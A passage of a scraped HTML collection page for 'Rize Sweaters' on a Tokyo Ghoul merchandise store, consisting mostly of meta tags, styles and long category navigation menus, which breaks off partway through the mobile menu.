

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tokyoghoul.store/collections/rize-sweaters/
body_size: 14865
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/tokyoghoul.store/uploads/1-1761898164.png">
    <meta name="csrf-token" content="rLvTi4Vd8PCnpewPTG3ugI5GeA0km1i14Opyp03z">
    <title>Rize Sweaters | Tokyo Ghoul Store - Official Tokyo Ghoul Merchandise Shop</title>

            
        <meta property="og:title" content="Rize Sweaters | Tokyo Ghoul Store - Official Tokyo Ghoul Merchandise Shop" />
    
    <meta property="og:description" content="Wrap yourself in elegance with our Rize Sweaters, inspired by the captivating character from Tokyo Ghoul. Crafted with premium fabric and featuring subtle yet striking designs, these sweaters embody Rize&#039;s allure and sophistication. Whether for casual wear or cosplay, they&#039;re sure to make a statement and showcase your admiration for Tokyo Ghoul with style." />
    <meta name="description" content="Wrap yourself in elegance with our Rize Sweaters, inspired by the captivating character from Tokyo Ghoul. Crafted with premium fabric and featuring subtle yet striking designs, these sweaters embody Rize&#039;s allure and sophistication. Whether for casual wear or cosplay, they&#039;re sure to make a statement and showcase your admiration for Tokyo Ghoul with style." />


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://tokyoghoul.store/collections/rize-sweaters" />
    <link rel="canonical" href="https://tokyoghoul.store/collections/rize-sweaters" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Rize Sweaters",
    "description": "Wrap yourself in elegance with our Rize Sweaters, inspired by the captivating character from Tokyo Ghoul. Crafted with premium fabric and featuring subtle yet striking designs, these sweaters embody Rize's allure and sophistication. Whether for casual wear or cosplay, they're sure to make a statement and showcase your admiration for Tokyo Ghoul with style.",
    "url": "https://tokyoghoul.store/collections/rize-sweaters",
    "mainEntity": {
        "@type": "ItemList",
        "name": "Rize Sweaters",
        "numberOfItems": 0
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://tokyoghoul.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://tokyoghoul.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://tokyoghoul.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="dIoI7RcV9WDl8p8gkIqJMtxSFUBx0TNIDdfn0FcrjUQ" />

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://tokyoghoul.store" class="relative block">
                    <span class="sr-only">Tokyo Ghoul Store - Official Tokyo Ghoul Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/tokyoghoul.store/uploads/1.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://tokyoghoul.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://tokyoghoul.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyoghoul.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyoghoul.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyoghoul.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyoghoul.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://tokyoghoul.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/collections/tokyo-ghoul-accesorries" class="block text-sm font-medium">Tokyo Ghoul Accesorries</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-keychain" class="font-light rounded text-sm">Tokyo Ghoul Keychain</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-mug" class="font-light rounded text-sm">Tokyo Ghoul Mug</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-necklace" class="font-light rounded text-sm">Tokyo Ghoul Necklace</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-phone-case" class="font-light rounded text-sm">Tokyo Ghoul Phone Case</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-sticker" class="font-light rounded text-sm">Tokyo Ghoul Sticker</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tokyoghoul.store/collections/tokyo-ghoul-backpack" class="block text-sm font-medium">Tokyo Ghoul Backpack</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/collections/tokyo-ghoul-body-pillow" class="block text-sm font-medium">Tokyo Ghoul Body Pillow</a>

                                                                                                                                <a href="https://tokyoghoul.store/collections/tokyo-ghoul-characters" class="block text-sm font-medium">Tokyo Ghoul Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyoghoul.store/collections/haise-sasaki-merch" class="font-light rounded text-sm">Haise Sasaki Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/hide-nagachika-merch" class="font-light rounded text-sm">Hide Nagachika Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/hinami-fueguchi-merch" class="font-light rounded text-sm">Hinami Fueguchi Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/juuzou-suzuya-merch" class="font-light rounded text-sm">Juuzou Suzuya Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/ken-kaneki-merch" class="font-light rounded text-sm">Ken Kaneki Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/koutarou-amon-merch" class="font-light rounded text-sm">Koutarou Amon Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/other-characters" class="font-light rounded text-sm">Other Characters</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/rize-kamishiro-merch" class="font-light rounded text-sm">Rize Kamishiro Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/shuu-tsukiyama-merch" class="font-light rounded text-sm">Shuu Tsukiyama Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/touka-kirishima-merch" class="font-light rounded text-sm">Touka Kirishima Merch</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/uta-merch" class="font-light rounded text-sm">Uta Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/collections/tokyo-ghoul-clothing" class="block text-sm font-medium">Tokyo Ghoul Clothing</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-face-mask" class="font-light rounded text-sm">Tokyo Ghoul Face Mask</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-hat-cap" class="font-light rounded text-sm">Tokyo Ghoul Hat Cap</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-hoodie" class="font-light rounded text-sm">Tokyo Ghoul Hoodie</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-jacket" class="font-light rounded text-sm">Tokyo Ghoul Jacket</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-shirt" class="font-light rounded text-sm">Tokyo Ghoul Shirt</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-shoes" class="font-light rounded text-sm">Tokyo Ghoul Shoes</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-sweater" class="font-light rounded text-sm">Tokyo Ghoul Sweater</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-raglan-shirt" class="font-light rounded text-sm">Tokyo Ghoul Raglan Shirt</a>
                                                                                                            <a href="https://tokyoghoul.store/collections/tokyo-ghoul-ugly-christmas-sweater" class="font-light rounded text-sm">Tokyo Ghoul Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                                <a href="https://tokyoghoul.store/collections/tokyo-ghoul-figures" class="block text-sm font-medium">Tokyo Ghoul Figures</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/collections/tokyo-ghoul-outfit-and-cosplay" class="block text-sm font-medium">Tokyo Ghoul Outfit and Cosplay</a>

                                                                                                                                <a href="https://tokyoghoul.store/collections/tokyo-ghoul-poster" class="block text-sm font-medium">Tokyo Ghoul Poster</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://tokyoghoul.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-accesorries" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Accesorries</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-keychain" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Keychain</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-mug" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-necklace" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Necklace</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-phone-case" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-sticker" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Sticker</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-backpack" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-body-pillow" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/tokyo-ghoul-characters" class="flex justify-between items-center hover:underline grow">Tokyo Ghoul Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-sasaki-merch" class="flex justify-between items-center hover:underline grow">Haise Sasaki Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-accesories" class="flex justify-between items-center hover:underline grow">Haise Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-backpack" class="flex justify-between items-center hover:underline grow">Haise Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-body-pillow" class="flex justify-between items-center hover:underline grow">Haise Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-boxer-pant" class="flex justify-between items-center hover:underline grow">Haise Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-face-mask" class="flex justify-between items-center hover:underline grow">Haise Face Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-figure" class="flex justify-between items-center hover:underline grow">Haise Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-hat-cap" class="flex justify-between items-center hover:underline grow">Haise Hat Cap</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-hoodies" class="flex justify-between items-center hover:underline grow">Haise Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-jacket" class="flex justify-between items-center hover:underline grow">Haise Jacket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-outfit-and-cosplay" class="flex justify-between items-center hover:underline grow">Haise Outfit and Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-pajama" class="flex justify-between items-center hover:underline grow">Haise Pajama</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-pillow" class="flex justify-between items-center hover:underline grow">Haise Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-plush" class="flex justify-between items-center hover:underline grow">Haise Plush</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-shirts" class="flex justify-between items-center hover:underline grow">Haise Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-shoes" class="flex justify-between items-center hover:underline grow">Haise Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-sweaters" class="flex justify-between items-center hover:underline grow">Haise Sweaters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/haise-tank-top" class="flex justify-between items-center hover:underline grow">Haise Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-nagachika-merch" class="flex justify-between items-center hover:underline grow">Hide Nagachika Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-accesories" class="flex justify-between items-center hover:underline grow">Hide Accesories</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-backpack" class="flex justify-between items-center hover:underline grow">Hide Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-body-pillow" class="flex justify-between items-center hover:underline grow">Hide Body Pillow</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-boxer-pant" class="flex justify-between items-center hover:underline grow">Hide Boxer Pant</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://tokyoghoul.store/collections/hide-face-mask" class="flex justify-between items-center hover:underline grow">Hide Face Mask</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
